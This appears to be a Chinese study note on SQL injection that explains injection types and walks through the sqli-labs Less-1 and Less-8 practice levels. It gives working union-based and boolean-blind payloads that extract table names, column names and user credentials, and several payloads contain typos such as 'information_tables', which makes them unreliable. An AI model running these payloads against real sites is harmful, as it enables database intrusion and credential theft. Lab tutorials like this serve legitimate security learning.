






例如:
在网址输入:id=1' and '1' ='1
后端代码中:正好与前面的单引号和后面的单引号补全

其中涉及的逻辑符:
在逻辑门中1代表真,0代表假
与:and,1与1=1 ,真与真为真
或:or,1或0 = 1 真或假为真
非:1 非=0;0非=1;
为什么可以判断SQL注入
例如输入:id=1' and '1' ='1,判断为真,就会回显,如果判断为假,就拒绝回显,机器执行了该语句
SQL注入的数据类型分类:
基础类型
1.数字型注入(post):不加引号,不用闭合前面的引号,在SQL语句中数字是不需要引号的。
2.字符型注入(get):要闭合单/双引号

3.搜索型注入():要闭合包括%,使用%时建议在引号前面也加上一个%,如图所示,这样显示的结果会更全面(不多加一个%就会少一些),%加多少个都行(模糊搜索)
后端显示:

前端pikachu显示:
4.xx型注入:
用单双引号加各种),},》,>闭合,需要闭合相应的形式
Json类型:
1.Json数据类型一般用于前后端分离的项目,不是前后端分离的项目一般不会用到Json数据。
在前后端分离的项目里面,前端使用HTML,CSS,JS编写,相当于一个独立的网站,和后端的域名也不一样,后端使用Json。
当客户端需要数据的时候,服务端的前端将数据类型转换成Json数据类型给后端发送数据请求,后端再把Json数据类型转换成自己的python语言。----->也就是数据交互
2.Json类型大部分都是一个大框,里面写明了什么对应什么值,Json具有多种类型

不同的content-type取值方式不同:
3.Json数据类型一般用于数据交互:
可以跨网站语言传递数据:因为可能都存在Json数据处理模块---Json的键和值都要用双引号
例如:python语言的网站与php语言的网站交流,python语言转json数据模块,再到php语言转回object模块处理

4.Json都是一个键对应一个值。XML要一个数据加一个标签,麻烦。
5.Json数据格式

6.Json的注入方式:
例如:Json:{“username”:“admin‘ or 1=1#”}
后台处理请求方法的分类:
1.$_POST只能取出post请求的数据
2.$_GET是取出网址(url)携带的只要有查询参数的数据,只要是有查询参数的,不管是什么都能取
3.用$_COOKIE取cookie的数据,如果登录不进去就取不到cookie的数据,也就是访问不了数据库
4.$_REQUEST取数据,get,post,cookie请求都能取

5.总结:
零散知识点:
1.payload:攻击载荷
2.content-type:urlencoded 浏览器传输数据的时候采用的默认的数据类型值,规定的是携带的数据类型的格式类型

urlencoded类型规定的格式:

3.手机软件的APK,小程序,公众号是由Java语言开发的,相当于安装了一些java程序在手机上
app都是前后端分离的
4.早期数据交互用的是XML,现在基本是Json,部分老项目用的可能还是XML。
5.默认的网络传输格式是urlencoded:
浏览器直接发的数据urlencoded数据类型是不需要进行语言转换的,因为任何语言里面都没有这样的格式:id=1&&xx=11,相当于网络传输的通用数据格式,每个语言都认识。

SQLI例题
1.Less-1(GET型基于报错的注入)
输入?id=1直到输入15发现不能显示,查询后端语句(不会)发现是14个id对应14条记录(行)
输入?id=1 and 1=1以及?id=1 and 1=2判断是整数型还是字符型,都能正常显示是字符型,不能正常显示是整数型
破坏查询:?id=1' 结果为

判断数据库为MYSQL

在查询语句后加上#或者--+注释掉后面语句,避免语法错误

使用order by 判断字段数以便使用union联合查询(union后查询的字段数必须相等),注:结尾注释掉后面语句

判断出最大字段数为3,如上图显示
开始union
select 1,2,3并不是查询1,2,3列,而是查询1,2,3这三个数字,叫做字面量,通过查询字面量可以判断回显了第几列
输入:?id=1' union select 1,2,3--+
结果什么也没显示
原因:回显了id=1的前两条记录,因此没有位置显示2,3, 将id改为0,因为大概率没有id=0的记录,或者改成比记录数14大的数,
也就是输入:?id=0' union select 1,2,3--+

如上图显示,回显字段是2,3
开始查询敏感信息
部分函数或者常量:

输入?id=0; union select 1,table_name,3 from information_tables where table_schema =database()--+
意思是:查询1,表名,3 ,从自带的数据库的tables表,要求表所在的数据库=当前数据库

显示如图,但显示的表名只有一个,因为开发人员限制了只显示一行
通过group_concat()函数使它显示出所有的记录
输入:?id=0' union select 1,group_concat(table_name),3 from information_tables where table_schema=database()--+

接着就可以查询表内的字段名(table_name):
(注意:查询的字段名可能重复,也就是说,可能查询结果是有两个名字为user的表的字段名)
输入: ?id=0' union select 1,group_concat(column_name),3 from information_columns where table_name='users'--+
解答:为什么不直接在users表里面查询它的字段?因为不知道字段的名字,select语句无法查询,通过查询数据库中的columns表,限定要求表中字段名(table_name)为user,就可以获得表中所需的内容,也就是说知道字段名就可以查询。

查询user表中的字段名:
输入:?id=0' union select 1,group_concat(username),group_concat(password) from user--+

2.Less-8
布尔盲注的原理:
我们在注入的过程中不会看到后端的错误返回语句。例如,如果我们执行的语句返回值为1,页面的显示是一种模样,如果为0,那么页面的显示是另一种模样。
利用这样的特性,我们可以在SQL语句中加入逻辑表达式、关系表达式,不断试错,从而理论上能够解得我们所需要的数据。(这和猜解密码有点相似。)
输入?id=1,显示正常,输入?id=1 and 1=1或者 ?id=1 and 1=2仍然不显示错误

尝试破坏查询:
输入?id=1' 什么也不显示了

观察即可发现,刚刚输入的查询语句是错误的,因为You are in...这句话消失了,也就是说破坏查询成功了,但并没有显示报错信息,也就是说无法使用之前的显注方法,此时就可以用到布尔盲注。
判断传入的参数的封装方法:
输入 ?id=1' and 1=1--+ 没有报错,说明是由'封装的
布尔盲注的思路:
通过逻辑表达式判断是否为true来猜解,思路为:先判断表的数量,再猜解表的名称,接着判断它的ASCII码值区间,接着判断具体的ASCII码值
判断表的数量:
通过length()的字符串大小
判断表的数量
输入:?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 4,1)))>0--+
意思是,查询【information_schema数据库中tables表的字段table_name信息,要求表所在的数据库为当前数据库,限定跳过前两句,保留一句也就是第三个字段(为表名)】的字符长度>0
length中之所以有两个括号是因为查询语句select需要一个括号作为整体,length(...)也需要一个括号。
通过limit限制显示的字段语句是第五个(语法格式:limit 跳过语句的数量,显示的语句数量)
如果不大于0,也就是第三个字段不存在,就代表表内只有两个或以下字段,从而判断出该表字段也就是表的数量

报错,说明表的数量是4个。
猜解表的字段名的长度:
输入:?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 3,1)))<6--+
显示正常,再加上输入>4,显示正常,说明第四个字段名字符长度是5.
接着猜测表的名字,此处以第四个表为例:
ASCII码对照表:

ascii(字符)表示取该字符的ASCII码值
substr(字符串,开始的位置,截取的长度)表示截取字符串的部分字符
输入:?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1),1,1)))>96--+
显示正常,证明tables表内的字段名(表名)的第一个的字符大于96,在ASCII码中也就是说第一个字符大概率是小写字母,最后通过更改>或<后面的数字范围推断出第一个字符为u,因为在之前猜解出字段名有五个字符长度,通过substr()不断更改截取字符位置,得出第一个字段名也就是表名为users。
推断user表的字段数量:
输入:?id=1' and (length((select column_name from information_schema.columns where table_name='users' limit 3,1)))>0--+
于上文相同















 8954
8954

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









